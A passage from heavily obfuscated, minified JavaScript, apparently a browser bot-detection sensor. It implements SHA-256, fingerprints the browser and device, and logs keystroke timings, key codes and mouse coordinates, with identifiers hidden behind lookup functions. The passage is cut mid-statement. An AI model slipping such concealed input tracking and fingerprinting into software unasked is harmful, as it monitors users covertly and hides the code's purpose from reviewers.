0;if(Hp<16)jK[Hp]=IK[jQ][Hp];else{As=YL(jK[Hp-15],7)^YL(jK[Hp-15],18)^jK[Hp-15]>>>3;NU=YL(jK[Hp-2],17)^YL(jK[Hp-2],19)^jK[Hp-2]>>>10;jK[Hp]=jK[Hp-16]+As+jK[Hp-7]+NU;}NU=YL(jI,6)^YL(jI,11)^YL(jI,25);Pz=jI&bI^~jI&HD;Kp=GN+NU+Pz+cO[Hp]+jK[Hp];As=YL(db,2)^YL(db,13)^YL(db,22);T3=db&RC^db&xs^RC&xs;Xh=As+T3;GN=HD;HD=bI;bI=jI;jI=wN+Kp>>>0;wN=xs;xs=RC;RC=db;db=Kp+Xh>>>0;}qd=qd+db;Jk=Jk+RC;nd=nd+xs;UF=UF+wN;rK=rK+jI;Gm=Gm+bI;RO=RO+HD;tO=tO+GN;}return [qd>>24&0xff,qd>>16&0xff,qd>>8&0xff,qd&0xff,Jk>>24&0xff,Jk>>16&0xff,Jk>>8&0xff,Jk&0xff,nd>>24&0xff,nd>>16&0xff,nd>>8&0xff,nd&0xff,UF>>24&0xff,UF>>16&0xff,UF>>8&0xff,UF&0xff,rK>>24&0xff,rK>>16&0xff,rK>>8&0xff,rK&0xff,Gm>>24&0xff,Gm>>16&0xff,Gm>>8&0xff,Gm&0xff,RO>>24&0xff,RO>>16&0xff,RO>>8&0xff,RO&0xff,tO>>24&0xff,tO>>16&0xff,tO>>8&0xff,tO&0xff];};var vI=function(){var Dz=Yl();var nS=-1;if(Dz["indexOf"]('Trident/7.0')>-1)nS=11;else if(Dz["indexOf"]('Trident/6.0')>-1)nS=10;else if(Dz["indexOf"]('Trident/5.0')>-1)nS=9;else nS=0;return nS>=9;};var vR=function(){var Q5=qg();var Wh=CE["Object"]["prototype"]["hasOwnProperty"].call(CE["Navigator"]["prototype"],'mediaDevices');var B5=CE["Object"]["prototype"]["hasOwnProperty"].call(CE["Navigator"]["prototype"],'serviceWorker');var AI=! !CE["window"]["browser"];var k2=typeof CE["ServiceWorker"]==='function';var OS=typeof CE["ServiceWorkerContainer"]==='function';var MU=typeof CE["frames"]["ServiceWorkerRegistration"]==='function';var TL=CE["window"]["location"]&&CE["window"]["location"]["protocol"]==='http:';var CD=Q5&&(!Wh||!B5||!k2||!AI||!OS||!MU)&&!TL;return CD;};var qg=function(){var lp=Yl();var fs=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](lp);var NN=CE["navigator"]["platform"]==='MacIntel'&&CE["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](lp)&&!CE["window"]["MSStream"]&&typeof CE["navigator"]["standalone"]!=='undefined';return fs||NN;};var H2=function(dR){var ZI=CE["Math"]["floor"](CE["Math"]["random"]()*100000+10000);var j5=CE["String"](dR*ZI);var Tv=0;var C2=[];var Vv=j5["length"]>=18?true:false;while(C2["length"]<6){C2["push"](CE["parseInt"](j5["slice"](Tv,Tv+2),10));Tv=Vv?Tv+3:Tv+2;}var fl=cz(C2);return [ZI,fl];};var XS=function(Cz){if(Cz===null||Cz===undefined){return 0;}var Qg=function BI(tS){return Cz["toLowerCase"]()["includes"](tS["toLowerCase"]());};var sU=0;(D5&&D5["fields"]||[])["some"](function(qI){var Nv=qI["type"];var FL=qI["labels"];if(FL["some"](Qg)){sU=L2[Nv];if(qI["extensions"]&&qI["extensions"]["labels"]&&qI["extensions"]["labels"]["some"](function(HL){return Cz["toLowerCase"]()["includes"](HL["toLowerCase"]());})){sU=L2[qI["extensions"]["type"]];}return true;}return false;});return sU;};var rR=function(dh){if(dh===undefined||dh==null){return false;}var S5=function M2(Zg){return dh["toLowerCase"]()===Zg["toLowerCase"]();};return gh["some"](S5);};var ON=function(Qz){try{var jU=new (CE["Set"])(CE["Object"]["values"](L2));return Qz["split"](';')["some"](function(rl){var Tp=rl["split"](',');var QD=CE["Number"](Tp[Tp["length"]-1]);return jU["has"](QD);});}catch(ED){return false;}};var F5=function(CS){var Ul='';var V2=0;if(CS==null||CE["document"]["activeElement"]==null){return zs(n9,["elementFullId",Ul,"elementIdType",V2]);}var Uh=['id','name','for','placeholder','aria-label','aria-labelledby'];Uh["forEach"](function(hU){if(!CS["hasAttribute"](hU)||Ul!==''&&V2!==0){return;}var Ns=CS["getAttribute"](hU);if(Ul===''&&(Ns!==null||Ns!==undefined)){Ul=Ns;}if(V2===0){V2=XS(Ns);}});return zs(n9,["elementFullId",Ul,"elementIdType",V2]);};var bh=function(c3){var vz;if(c3==null){vz=CE["document"]["activeElement"];}else vz=c3;if(CE["document"]["activeElement"]==null)return -1;var cg=vz["getAttribute"]('name');if(cg==null){var tL=vz["getAttribute"]('id');if(tL==null)return -1;else return Ws(tL);}return Ws(cg);};var Zl=function(Op){var Iz=-1;var gg=[];if(! !Op&&typeof Op==='string'&&Op["length"]>0){var ml=Op["split"](';');if(ml["length"]>1&&ml[ml["length"]-1]===''){ml["pop"]();}Iz=CE["Math"]["floor"](CE["Math"]["random"]()*ml["length"]);var Eg=ml[Iz]["split"](',');for(var hV in Eg){if(!CE["isNaN"](Eg[hV])&&!CE["isNaN"](CE["parseInt"](Eg[hV],10))){gg["push"](Eg[hV]);}}}else{var ZN=CE["String"](Ql(1,5));var lh='1';var Y5=CE["String"](Ql(20,70));var Sl=CE["String"](Ql(100,300));var WL=CE["String"](Ql(100,300));gg=[ZN,lh,Y5,Sl,WL];}return [Iz,gg];};var Wz=function(tR,fI){var gU=typeof tR==='string'&&tR["length"]>0;var Wg=!CE["isNaN"](fI)&&(CE["Number"](fI)===-1||IR()<CE["Number"](fI));if(!(gU&&Wg)){return false;}var Yg='^([a-fA-F0-9]{31,32})$';return tR["search"](Yg)!==-1;};var NJ=function(vS,Hg,SN){var AD;do{AD=zv(MB,[vS,Hg]);}while(dM(jF(AD,SN),Tb));return AD;};var CN=function(YD){wm.push(XV);var FV=qg(YD);var CL=CE[dM(typeof l1()[sK(UR)],'undefined')?l1()[sK(W1)](CT,Dv,cN):l1()[sK(wM)](Rs,vL,HR)][l1()[sK(z8)].apply(null,[kh,rr,nz])][JI(typeof QF()[qJ(Dv)],sT('',[][[]]))?QF()[qJ(T5)](rg,QV,mN):QF()[qJ(Ez)](kg,bV,f3)].call(CE[l1()[sK(NC)](jl,b3,Cp)][dM(typeof l1()[sK(R8)],sT('',[][[]]))?l1()[sK(W1)](Sh,Ms,Gp):l1()[sK(z8)].call(null,kh,Ch,nz)],QF()[qJ(bN)](TQ,NC,QJ));var ZV=CE[l1()[sK(wM)].call(null,Rs,fO(fO([])),HR)][dM(typeof l1()[sK(vl)],sT([],[][[]]))?l1()[sK(W1)].call(null,cN,BS,tV):l1()[sK(z8)](kh,MI,nz)][QF()[qJ(T5)](rg,cW,mN)].call(CE[l1()[sK(NC)].call(null,jl,Ez,Cp)][l1()[sK(z8)](kh,fO([]),nz)],VU()[hh(YV)](LU,K3,cp,W1,JR));var nR=fO(fO(CE[CW()[rc(CR)](Kz,ds,Ms)][JI(typeof CW()[rc(JR)],sT([],[][[]]))?CW()[rc(lV)].call(null,XU,Rg,jz):CW()[rc(sm)].call(null,FR,gz,VJ)]));var dg=dM(typeof CE[VU()[hh(VF)](QS,rs,wp,W1,Sd)],CW()[rc(wM)].apply(null,[QK,kY,VL]));var lg=dM(typeof CE[VU()[hh(T5)](QS,cW,hs,R8,S1)],CW()[rc(wM)](QK,kY,Ch));var SS=dM(typeof CE[l1()[sK(PN)].call(null,f5,nF,MO)][QF()[qJ(vV)](HI,Ez,Dl)],CW()[rc(wM)](QK,kY,O2));var pN=CE[dM(typeof CW()[rc(T5)],'undefined')?CW()[rc(sm)].call(null,rI,Gl,QM):CW()[rc(CR)].apply(null,[Kz,ds,vD])][l1()[sK(kv)].apply(null,[sh,fO(fO([])),Bb])]&&dM(CE[CW()[rc(CR)](Kz,ds,fO({}))][dM(typeof l1()[sK(T5)],sT([],[][[]]))?l1()[sK(W1)].apply(null,[sV,RL,Al]):l1()[sK(kv)](sh,VL,Bb)][QF()[qJ(Bl)](IS,zS,g8)],l1()[sK(mp)](jV,vD,qh));var SD=FV&&(fO(CL)||fO(ZV)||fO(dg)||fO(nR)||fO(lg)||fO(SS))&&fO(pN);var pz;return wm.pop(),pz=SD,pz;};var Xl=function(EL){var F2;wm.push(Bv);return F2=Mv()[CW()[rc(W2)](nk,ss,QV)](function pU(fL){wm.push(Rz);while(Pr[rr])switch(fL[CW()[rc(bV)].call(null,XT,US,x3)]=fL[QF()[qJ(cp)](ZD,sm,Oc)]){case Tb:if(Ml(QF()[qJ(NC)].call(null,wI,kY,Mc),CE[JI(typeof CW()[rc(Ez)],'undefined')?CW()[rc(TQ)].call(null,Zd,R2,HU):CW()[rc(sm)].apply(null,[vU,lT,HU])])){fL[QF()[qJ(cp)].apply(null,[ZD,hp,Oc])]=qO;break;}{var Uv;return Uv=fL[QF()[qJ(Dv)](xl,fO(Tb),IW)](CW()[rc(cp)].apply(null,[GF,jl,cp]),null),wm.pop(),Uv;}case qO:{var Es;return Es=fL[QF()[qJ(Dv)](xl,Ms,IW)](CW()[rc(cp)].call(null,GF,jl,zS),CE[CW()[rc(TQ)](Zd,R2,NC)][dM(typeof QF()[qJ(KS)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,zI,S1,zD):QF()[qJ(NC)].apply(null,[wI,jl,Mc])][l1()[sK(VL)].apply(null,[GK,HU,w1])](EL)),wm.pop(),Es;}case dY:case CW()[rc(bN)](KL,JL,YV):{var C5;return C5=fL[CW()[rc(QV)].call(null,qC,FI,VL)](),wm.pop(),C5;}}wm.pop();},null,null,null,CE[QF()[qJ(zS)](zl,mp,fD)]),wm.pop(),F2;};var Zv=function(){if(fO([])){}else if(fO({})){}else if(fO(Ht)){}else if(fO(fO([]))){return function Gz(pL){wm.push(Hl);var nU=CE[QF()[qJ(O2)](EU,fO(fO(rr)),H5)](Yl());var Cl=CE[QF()[qJ(O2)](EU,fO(Tb),H5)](pL[dM(typeof QF()[qJ(wp)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,zI,fO(fO([])),E3):QF()[qJ(kv)](T2,S1,TM)]);var Yp;return Yp=xU(sT(nU,Cl))[ML()[Xp(CR)].apply(null,[gI,z8,vV,fv])](),wm.pop(),Yp;};}else{}};var fS=function(){wm.push(d5);try{var WD=wm.length;var M3=fO(Ht);var rU=dz();var CV=Sv()[JI(typeof QF()[qJ(jS)],sT('',[][[]]))?QF()[qJ(jz)].apply(null,[AS,jS,zQ]):QF()[qJ(Ez)](pv,VF,A2)](new (CE[VU()[hh(W1)].call(null,lS,Pl,fO(fO(Tb)),Wc,HU)])(CW()[rc(kv)].call(null,Ug,sl,vD),VU()[hh(QM)](Is,Nl,dY,rr,jl)),dM(typeof QF()[qJ(lJ)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[lS,fO({}),nN]):QF()[qJ(mp)](Bv,jL,Nc));var RR=dz();var Hs=SR(RR,rU);var zp;return zp=zs(n9,[CW()[rc(Sd)].call(null,GS,ZD,fO(fO(rr))),CV,kL()[hS(VF)].apply(null,[tW,R8,qO,GS,dQ]),Hs]),wm.pop(),zp;}catch(YN){wm.splice(SR(WD,rr),Infinity,d5);var qR;return wm.pop(),qR={},qR;}wm.pop();};var Sv=function(){wm.push(Vl);var K5=CE[dM(typeof QF()[qJ(R8)],sT([],[][[]]))?QF()[qJ(Ez)](K3,VJ,fU):QF()[qJ(vl)](qO,fO(fO({})),Qh)][JI(typeof QF()[qJ(Cv)],sT([],[][[]]))?QF()[qJ(lV)](LL,Pg,jO):QF()[qJ(Ez)].call(null,I2,cp,tl)]?CE[QF()[qJ(vl)](qO,fO(Tb),Qh)][QF()[qJ(lV)].call(null,LL,MI,jO)]:jM(rr);var lR=CE[QF()[qJ(vl)].apply(null,[qO,NV,Qh])][CW()[rc(rs)](KC,Qp,QM)]?CE[QF()[qJ(vl)].call(null,qO,vl,Qh)][CW()[rc(rs)](KC,Qp,T5)]:jM(Pr[rr]);var B3=CE[CW()[rc(TQ)].apply(null,[r3,R2,TQ])][l1()[sK(TQ)](U2,fO({}),YI)]?CE[JI(typeof CW()[rc(vL)],sT([],[][[]]))?CW()[rc(TQ)](r3,R2,fO({})):CW()[rc(sm)](Sg,Ds,jL)][l1()[sK(TQ)].call(null,U2,fO(fO([])),YI)]:jM(rr);var bz=CE[CW()[rc(TQ)].apply(null,[r3,R2,wM])][dM(typeof CW()[rc(Cv)],'undefined')?CW()[rc(sm)](L5,sC,Bl):CW()[rc(qp)].call(null,OC,GU,fO(fO(rr)))]?CE[dM(typeof CW()[rc(wM)],sT('',[][[]]))?CW()[rc(sm)].call(null,hg,Wp,b3):CW()[rc(TQ)](r3,R2,W1)][CW()[rc(qp)].apply(null,[OC,GU,fO(Tb)])]():jM(Pr[rr]);var Xs=CE[CW()[rc(TQ)].call(null,r3,R2,fO([]))][l1()[sK(Sd)].apply(null,[AS,hs,Ks])]?CE[CW()[rc(TQ)](r3,R2,VL)][l1()[sK(Sd)](AS,cp,Ks)]:jM(rr);var Ih=jM(rr);var W5=[QF()[qJ(qO)].apply(null,[d1,E2,w5]),Ih,l1()[sK(rs)].call(null,Js,qp,Dc),Fs(Ht,[]),Fs(C,[]),Fs(Zj,[]),Fs(hB,[]),Fs(dH,[]),Fs(mP,[]),K5,lR,B3,bz,Xs];var WN;return WN=W5[CW()[rc(Fz)].call(null,N2,ql,jS)](l1()[sK(cW)].call(null,SI,fO(fO({})),bR)),wm.pop(),WN;};var VR=function(){var PR;wm.push(Mz);return PR=Fs(rn,[CE[CW()[rc(CR)].call(null,GD,ds,T5)]]),wm.pop(),PR;};var LI=function(){var DN=[EN,j3];var Lp=DV(mD);wm.push(dl);if(JI(Lp,fO({}))){try{var TR=wm.length;var N5=fO([]);var cL=CE[CW()[rc(t5)](YK,UV,KI)](Lp)[JI(typeof WJ()[Ic(CR)],'undefined')?WJ()[Ic(rr)](kS,b3,sm,mI,QV):WJ()[Ic(Wc)].apply(null,[SU,cW,YI,qp,fO([])])](ML()[Xp(O2)](Hv,rr,dY,Qs));if(UO(cL[dM(typeof l1()[sK(jl)],sT([],[][[]]))?l1()[sK(W1)](hg,tW,LU):l1()[sK(Tb)].apply(null,[Sd,CT,sb])],Pr[R8])){var v5=CE[CW()[rc(sC)].call(null,g1,YR,fO(Tb))](cL[qO],sC);v5=CE[QF()[qJ(Ig)](I2,kY,hN)](v5)?EN:v5;DN[Tb]=v5;}}catch(Ah){wm.splice(SR(TR,rr),Infinity,dl);}}var ws;return wm.pop(),ws=DN,ws;};var mR=function(){var pJ=[jM(rr),jM(Pr[rr])];var tN=DV(HS);wm.push(K3);if(JI(tN,fO([]))){try{var xL=wm.length;var qv=fO({});var bS=CE[CW()[rc(t5)].apply(null,[hD,UV,Fz])](tN)[WJ()[Ic(rr)](sh,VQ,sm,mI,Pv)](ML()[Xp(O2)].call(null,Js,rr,YV,Qs));if(UO(bS[l1()[sK(Tb)].call(null,Sd,Sp,Yv)],dF)){var QL=CE[CW()[rc(sC)](jr,YR,Mh)](bS[rr],sC);var tg=CE[CW()[rc(sC)](jr,YR,HU)](bS[dY],sC);QL=CE[QF()[qJ(Ig)].apply(null,[I2,lJ,Bv])](QL)?jM(rr):QL;tg=CE[QF()[qJ(Ig)].call(null,I2,BS,Bv)](tg)?jM(hG[dM(typeof l1()[sK(wp)],'undefined')?l1()[sK(W1)](K2,NV,QN):l1()[sK(cR)].call(null,UR,b3,x5)]()):tg;pJ=[tg,QL];}}catch(jg){wm.splice(SR(xL,rr),Infinity,K3);}}var HV;return wm.pop(),HV=pJ,HV;};var G2=function(){wm.push(lz);var fV=QF()[qJ(qO)](d1,Nl,hz);var Ap=DV(HS);if(Ap){try{var UL=wm.length;var X2=fO(Ht);var m5=CE[CW()[rc(t5)].apply(null,[Zz,UV,VJ])](Ap)[WJ()[Ic(rr)](YI,Nl,sm,mI,kK)](ML()[Xp(O2)](IL,rr,VQ,Qs));fV=m5[Tb];}catch(t3){wm.splice(SR(UL,rr),Infinity,lz);}}var KD;return wm.pop(),KD=fV,KD;};var Ev=function(){var MN=DV(HS);wm.push(OL);if(MN){try{var ND=wm.length;var GL=fO(fO(At));var z5=CE[CW()[rc(t5)](q,UV,qO)](MN)[WJ()[Ic(rr)](XR,vD,sm,mI,fO([]))](ML()[Xp(O2)](FN,rr,K3,Qs));if(UO(z5[l1()[sK(Tb)].call(null,Sd,b3,Ld)],z8)){var fz=CE[CW()[rc(sC)].apply(null,[AC,YR,Jl])](z5[GK],sC);var A5;return A5=CE[dM(typeof QF()[qJ(sC)],'undefined')?QF()[qJ(Ez)](S2,fO(fO({})),kz):QF()[qJ(Ig)].apply(null,[I2,b3,vU])](fz)||dM(fz,jM(rr))?jM(rr):fz,wm.pop(),A5;}}catch(q5){wm.splice(SR(ND,rr),Infinity,OL);var qV;return wm.pop(),qV=jM(Pr[rr]),qV;}}var ks;return wm.pop(),ks=jM(rr),ks;};var ZL=function(){var UN=DV(HS);wm.push(tW);if(UN){try{var I5=wm.length;var wU=fO({});var bs=CE[CW()[rc(t5)](jD,UV,NC)](UN)[WJ()[Ic(rr)](Ol,lN,sm,mI,bV)](ML()[Xp(O2)](LN,rr,Sd,Qs));if(dM(bs[l1()[sK(Tb)](Sd,Wc,xg)],Pr[Ez])){var g5;return g5=bs[hG[dM(typeof CW()[rc(S1)],'undefined')?CW()[rc(sm)](Eh,AU,lJ):CW()[rc(cR)].apply(null,[cI,T2,tp])]()],wm.pop(),g5;}}catch(IU){wm.splice(SR(I5,rr),Infinity,tW);var zh;return wm.pop(),zh=null,zh;}}var Dp;return wm.pop(),Dp=null,Dp;};var pg=function(pS,M5){wm.push(VN);for(var Jg=Tb;S0(Jg,M5[dM(typeof l1()[sK(d1)],sT('',[][[]]))?l1()[sK(W1)](Xz,Pv,mV):l1()[sK(Tb)].apply(null,[Sd,Ch,hT])]);Jg++){var Oz=M5[Jg];Oz[dM(typeof QF()[qJ(t5)],sT([],[][[]]))?QF()[qJ(Ez)](rV,W1,I2):QF()[qJ(sC)](JS,hs,TI)]=Oz[QF()[qJ(sC)](JS,fO(Tb),TI)]||fO(Ht);Oz[QF()[qJ(wM)].apply(null,[WI,rr,Y1])]=fO(fO(Ht));if(Ml(CW()[rc(T5)].apply(null,[LA,hs,VF]),Oz))Oz[CW()[rc(O2)].apply(null,[kR,V5,W2])]=fO(fO({}));CE[l1()[sK(wM)](Rs,jL,AF)][QF()[qJ(z8)].apply(null,[OU,kK,UC])](pS,sN(Oz[CW()[rc(Pp)].apply(null,[D8,Kg,nF])]),Oz);}wm.pop();};var KU=function(JV,R5,gN){wm.push(WR);if(R5)pg(JV[l1()[sK(z8)].call(null,kh,BS,KL)],R5);if(gN)pg(JV,gN);CE[l1()[sK(wM)](Rs,vD,LC)][QF()[qJ(z8)].apply(null,[OU,fO(fO({})),nc])](JV,l1()[sK(z8)](kh,R8,KL),zs(n9,[CW()[rc(O2)](xz,V5,W1),fO(Ht)]));var bD;return wm.pop(),bD=JV,bD;};var sN=function(pR){wm.push(sI);var z2=xR(pR,dM(typeof VU()[hh(dY)],sT(QF()[qJ(qO)].call(null,d1,Fz,cH),[][[]]))?VU()[hh(GK)](r2,DJ,Ms,tI,Bl):VU()[hh(Tb)].apply(null,[MV,kK,hp,Wc,Wc]));var zJ;return zJ=DR(WJ()[Ic(sC)](MV,Jl,Wc,dF,HU),ZU(z2))?z2:CE[l1()[sK(QM)](AQ,Wc,tF)](z2),wm.pop(),zJ;};var xR=function(fh,Mg){wm.push(rp);if(E5(QF()[qJ(YV)](kK,fO(fO({})),bC),ZU(fh))||fO(fh)){var cs;return wm.pop(),cs=fh,cs;}var Av=fh[CE[l1()[sK(R8)](xV,fO({}),NQ)][CW()[rc(Zh)].call(null,U8,AQ,BS)]];if(JI(Qv(Pr[z8]),Av)){var Lg=Av.call(fh,Mg||QF()[qJ(VF)](JU,Fv,YM));if(E5(QF()[qJ(YV)](kK,nF,bC),ZU(Lg))){var NR;return wm.pop(),NR=Lg,NR;}throw new (CE[QF()[qJ(BS)].call(null,nN,b3,Tm)])(WJ()[Ic(wM)].apply(null,[AV,vD,tp,pI,fO(fO({}))]));}var nV;return nV=(dM(VU()[hh(Tb)](Dr,kK,JR,Wc,dF),Mg)?CE[l1()[sK(QM)](AQ,E2,Wd)]:CE[CW()[rc(cW)](P1,jV,MI)])(fh),wm.pop(),nV;};var RV=function(A3){wm.push(lN);if(fO(A3)){mL=vD;c2=hG[dM(typeof CW()[rc(TQ)],sT([],[][[]]))?CW()[rc(sm)](cI,Y3,YV):CW()[rc(G3)].apply(null,[cv,G3,Ez])]();wz=Fz;AL=wM;xN=wM;XD=Pr[jl];dD=wM;gD=wM;DD=wM;}wm.pop();};var lU=function(){wm.push(th);dN=QF()[qJ(qO)](d1,vL,UD);GI=Tb;tv=Tb;TN=Tb;Tg=QF()[qJ(qO)](d1,fO(rr),UD);Cs=Pr[z8];Us=hG[ML()[Xp(hs)].apply(null,[kV,dY,E2,rL])]();s5=Tb;Yz=QF()[qJ(qO)](d1,dF,UD);wm.pop();Rh=Tb;qs=Tb;p5=Pr[z8];Lz=Tb;rN=Tb;O3=Tb;};var Lv=function(){Xv=Tb;wm.push(w3);cl=QF()[qJ(qO)](d1,fO(Tb),WK);j2={};xS=QF()[qJ(qO)].apply(null,[d1,fO(fO(Tb)),WK]);wm.pop();BV=Tb;wS=Tb;};var Th=function(TS,sp,jR){wm.push(mg);try{var cU=wm.length;var UU=fO({});var vg=Pr[z8];var Fp=fO(fO(At));if(JI(sp,rr)&&UO(tv,wz)){if(fO(bU[l1()[sK(pp)](R8,hp,bC)])){Fp=fO(fO(Ht));bU[JI(typeof l1()[sK(jS)],sT([],[][[]]))?l1()[sK(pp)].call(null,R8,JR,bC):l1()[sK(W1)](FS,HU,fN)]=fO(fO([]));}var sz;return sz=zs(n9,[CW()[rc(pp)](EM,B2,QI),vg,l1()[sK(G5)](sl,fO(fO({})),zm),Fp,QF()[qJ(Rg)].call(null,gS,QM,Uz),GI]),wm.pop(),sz;}if(dM(sp,rr)&&S0(GI,c2)||JI(sp,rr)&&S0(tv,wz)){var jh=TS?TS:CE[CW()[rc(CR)].call(null,zg,ds,w2)][CW()[rc(G5)](S8,Nz,fO(fO(rr)))];var BR=jM(rr);var TV=jM(rr);if(jh&&jh[QF()[qJ(t5)].call(null,O2,Ez,cm)]&&jh[JI(typeof l1()[sK(tp)],sT([],[][[]]))?l1()[sK(sl)](jp,vD,Fk):l1()[sK(W1)](Qs,lJ,QV)]){BR=CE[CW()[rc(Mh)](g8,gz,Sp)][l1()[sK(Bl)].call(null,T2,vV,SJ)](jh[JI(typeof QF()[qJ(RL)],sT([],[][[]]))?QF()[qJ(t5)].call(null,O2,fO(rr),cm):QF()[qJ(Ez)](LS,Pv,cI)]);TV=CE[JI(typeof CW()[rc(MI)],sT('',[][[]]))?CW()[rc(Mh)](g8,gz,tW):CW()[rc(sm)](KV,wg,R8)][JI(typeof l1()[sK(G3)],sT('',[][[]]))?l1()[sK(Bl)].apply(null,[T2,VJ,SJ]):l1()[sK(W1)](Dh,fO(fO({})),cW)](jh[l1()[sK(sl)].call(null,jp,Ez,Fk)]);}else if(jh&&jh[l1()[sK(GR)].call(null,Vp,KI,bW)]&&jh[ML()[Xp(Fz)].call(null,Z2,GK,zS,HI)]){BR=CE[dM(typeof CW()[rc(JR)],sT([],[][[]]))?CW()[rc(sm)](f3,LN,dY):CW()[rc(Mh)](g8,gz,bV)][l1()[sK(Bl)](T2,fO([]),SJ)](jh[l1()[sK(GR)].apply(null,[Vp,E2,bW])]);TV=CE[CW()[rc(Mh)].apply(null,[g8,gz,KS])][l1()[sK(Bl)](T2,RL,SJ)](jh[ML()[Xp(Fz)].call(null,Z2,GK,CR,HI)]);}var MD=jh[l1()[sK(J5)](US,KI,XT)];if(DR(MD,null))MD=jh[dM(typeof CW()[rc(Fv)],'undefined')?CW()[rc(sm)].call(null,kN,xD,fO(fO([]))):CW()[rc(sl)].apply(null,[bO,s2,Bl])];var rD=bh(MD);vg=SR(dz(),jR);var wv=QF()[qJ(qO)](d1,Nl,qr)[QF()[qJ(Fz)](NC,lV,JY)](Lz,JI(typeof QF()[qJ(hs)],sT('',[][[]]))?QF()[qJ(Sp)](Vz,FD,Ls):QF()[qJ(Ez)].apply(null,[Zs,x3,qD]))[QF()[qJ(Fz)].apply(null,[NC,R8,JY])](sp,QF()[qJ(Sp)].apply(null,[Vz,PN,Ls]))[QF()[qJ(Fz)](NC,fO([]),JY)](vg,QF()[qJ(Sp)].call(null,Vz,hp,Ls))[QF()[qJ(Fz)].apply(null,[NC,fO({}),JY])](BR,QF()[qJ(Sp)].call(null,Vz,cp,Ls))[QF()[qJ(Fz)].call(null,NC,mp,JY)](TV);if(JI(sp,rr)){wv=QF()[qJ(qO)](d1,lN,qr)[QF()[qJ(Fz)](NC,wM,JY)](wv,QF()[qJ(Sp)](Vz,cp,Ls))[QF()[qJ(Fz)].call(null,NC,KS,JY)](rD);var PV=E5(typeof jh[l1()[sK(bl)](kD,cW,Sm)],QF()[qJ(Mh)](FI,Cv,YK))?jh[l1()[sK(bl)].call(null,kD,VQ,Sm)]:jh[QF()[qJ(s2)](Hl,Pv,FF)];if(E5(PV,null)&&JI(PV,rr))wv=QF()[qJ(qO)].call(null,d1,tp,qr)[QF()[qJ(Fz)](NC,tp,JY)](wv,QF()[qJ(Sp)](Vz,vl,Ls))[QF()[qJ(Fz)].call(null,NC,fO(fO([])),JY)](PV);}if(E5(typeof jh[dM(typeof l1()[sK(lV)],sT('',[][[]]))?l1()[sK(W1)](P5,PN,dS):l1()[sK(ds)].call(null,bv,TQ,WS)],QF()[qJ(Mh)](FI,QM,YK))&&dM(jh[l1()[sK(ds)](bv,Pv,WS)],fO(Ht)))wv=QF()[qJ(qO)](d1,gV,qr)[QF()[qJ(Fz)].apply(null,[NC,tW,JY])](wv,dM(typeof l1()[sK(JN)],sT('',[][[]]))?l1()[sK(W1)].apply(null,[Jh,Bl,kl]):l1()[sK(c5)](wI,K3,gc));wv=QF()[qJ(qO)](d1,jz,qr)[QF()[qJ(Fz)](NC,E2,JY)](wv,l1()[sK(cW)](SI,VQ,Ps));TN=sT(sT(sT(sT(sT(TN,Lz),sp),vg),BR),TV);dN=sT(dN,wv);}if(dM(sp,rr))GI++;else tv++;Lz++;var xv;return xv=zs(n9,[CW()[rc(pp)].call(null,EM,B2,fO(rr)),vg,l1()[sK(G5)](sl,kK,zm),Fp,QF()[qJ(Rg)](gS,FD,Uz),GI]),wm.pop(),xv;}catch(AR){wm.splice(SR(cU,rr),Infinity,mg);}wm.pop();};var cD=function(D2,Q2,Bg){wm.push(lL);try{var Gs=wm.length;var Gh=fO({});var ph=D2?D2:CE[CW()[rc(CR)](Ss,ds,tW)][CW()[rc(G5)].apply(null,[n5,Nz,DU])];var Lh=Tb;var lI=jM(rr);var Fg=rr;var lD=fO([]);if(UO(BV,mL)){if(fO(bU[l1()[sK(pp)].call(null,R8,fO([]),XK)])){lD=fO(fO([]));bU[l1()[sK(pp)].apply(null,[R8,mp,XK])]=fO(fO(Ht));}var zV;return zV=zs(n9,[dM(typeof CW()[rc(bl)],sT('',[][[]]))?CW()[rc(sm)](MR,W2,tV):CW()[rc(pp)](OO,B2,bV),Lh,CW()[rc(GR)](MK,El,kv),lI,l1()[sK(G5)].apply(null,[sl,FD,cN]),lD]),wm.pop(),zV;}if(S0(BV,mL)&&ph&&JI(ph[QF()[qJ(cR)](gR,fO(fO({})),vm)],undefined)){lI=ph[JI(typeof QF()[qJ(qp)],sT([],[][[]]))?QF()[qJ(cR)].call(null,gR,QV,vm):QF()[qJ(Ez)](BN,zS,Cg)];var PU=ph[QF()[qJ(Pp)](VO,FD,kr)];var EV=ph[CW()[rc(J5)].call(null,Lw,NI,qO)]?rr:Tb;var YS=ph[VU()[hh(jl)].apply(null,[sJ,IV,T5,GK,Fv])]?rr:Pr[z8];var x2=ph[QF()[qJ(Zh)](A2,mp,XW)]?rr:Tb;var HN=ph[l1()[sK(pI)](FD,fO(fO(rr)),BD)]?Pr[rr]:Tb;var vN=sT(sT(sT(js(EV,Pr[Ez]),js(YS,dF)),js(x2,qO)),HN);Lh=SR(dz(),Bg);var wV=bh(null);var ZS=Tb;if(PU&&lI){if(JI(PU,Tb)&&JI(lI,Tb)&&JI(PU,lI))lI=jM(rr);else lI=JI(lI,Tb)?lI:PU;}if(dM(YS,Tb)&&dM(x2,Tb)&&dM(HN,Tb)&&sg(lI,cW)){if(dM(Q2,dY)&&UO(lI,cW)&&OI(lI,Pr[kK]))lI=jM(qO);else if(UO(lI,Pr[FD])&&OI(lI,w2))lI=jM(dY);else if(UO(lI,G5)&&OI(lI,L5))lI=jM(Pr[R8]);else lI=jM(qO);}if(JI(wV,U5)){nl=Pr[z8];U5=wV;}else nl=sT(nl,rr);var Bs=IN(lI);if(dM(Bs,hG[JI(typeof ML()[Xp(nF)],'undefined')?ML()[Xp(hs)].call(null,SV,dY,cW,rL):ML()[Xp(dF)](LR,hv,QI,rv)]())){var Bh=QF()[qJ(qO)](d1,Pg,DI)[QF()[qJ(Fz)](NC,fO(fO([])),hj)](BV,QF()[qJ(Sp)].call(null,Vz,T5,Yv))[QF()[qJ(Fz)](NC,VL,hj)](Q2,QF()[qJ(Sp)](Vz,BS,Yv))[dM(typeof 